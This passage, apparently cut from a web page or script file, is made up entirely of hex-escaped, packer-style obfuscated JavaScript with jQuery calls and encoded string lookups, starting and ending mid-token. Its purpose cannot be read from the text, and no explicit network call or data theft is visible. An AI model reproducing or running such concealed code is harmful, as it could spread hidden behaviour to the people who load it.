x43\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x2C\x34\x74\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x32\x6E\x28\x7A\x20\x31\x56\x3D\x31\x38\x3B\x31\x56\x3C\x34\x74\x3B\x31\x56\x2B\x2B\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x4B\x20\x37\x4E\x28\x29\x7B\x7A\x20\x31\x46\x3D\x31\x36\x3B\x37\x4F\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x37\x50\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x3F\x37\x51\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x3A\x37\x52\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x35\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x29\x2C\x33\x42\x3D\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x42\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x35\x7A\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x2B\x31\x4C\x29\x2C\x35\x41\x3D\x35\x7A\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x35\x41\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x7A\x20\x34\x75\x3D\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x75\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x31\x30\x7B\x4B\x20\x37\x53\x28\x29\x7B\x37\x54\x3D\x37\x55\x7D\x7D\x7D\x7D\x51\x28\x33\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x4B\x20\x37\x56\x28\x29\x7B\x7A\x20\x31\x51\x3D\x31\x36\x2C\x35\x42\x3D\x37\x57\x5B\x37\x58\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x43\x3D\x37\x59\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x42\x29\x2C\x35\x44\x3D\x35\x43\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x45\x29\x2C\x35\x46\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x35\x44\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x35\x46\x7D\x7D\x31\x30\x20\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x35\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x34\x75\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x32\x6E\x28\x7A\x20\x31\x56\x3D\x31\x38\x3B\x31\x56\x3C\x34\x74\x3B\x31\x56\x2B\x2B\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x4B\x20\x37\x5A\x28\x29\x7B\x7A\x20\x32\x4A\x3D\x31\x36\x2C\x33\x43\x3D\x7B\x7D\x3B\x33\x43\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x32\x4B\x2C\x33\x43\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x38\x30\x28\x31\x33\x29\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x33\x43\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x36\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x29\x2C\x33\x44\x3D\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x44\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x32\x5C\x27\x3D\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x7A\x20\x35\x47\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x2B\x31\x4C\x29\x2C\x35\x48\x3D\x35\x47\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x51\x28\x35\x48\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x34\x76\x3D\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x76\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x31\x28\x29\x7B\x7A\x20\x34\x77\x3D\x31\x36\x2C\x35\x49\x3D\x38\x32\x5B\x38\x33\x5D\x5B\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x4A\x3D\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x38\x34\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x35\x49\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x68\x20\x35\x4A\x7D\x7D\x7D\x51\x28\x33\x44\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x44\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x34\x76\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x38\x35\x28\x29\x7B\x7A\x20\x32\x69\x3D\x31\x36\x2C\x35\x4B\x3D\x5C\x27\x5C\x5C\x32\x71\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x38\x36\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x38\x37\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x35\x4C\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x67\x29\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x2D\x34\x64\x29\x3B\x38\x38\x28\x31\x33\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x35\x4B\x29\x7D\x7D\x7D\x7D\x7D\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x31\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x37\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x6B\x3D\x31\x36\x3B\x51\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x7A\x20\x32\x4C\x3D\x24\x28\x31\x33\x29\x2C\x33\x45\x3D\x32\x4C\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x35\x4D\x3D\x33\x45\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x35\x4E\x3D\x33\x45\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x35\x5C\x27\x29\x2C\x33\x46\x3D\x35\x4E\x5B\x31\x38\x5D\x3B\x35\x4D\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x29\x26\x26\x28\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x46\x29\x2C\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x46\x29\x29\x3B\x51\x28\x33\x45\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x51\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x29\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x46\x29\x2C\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5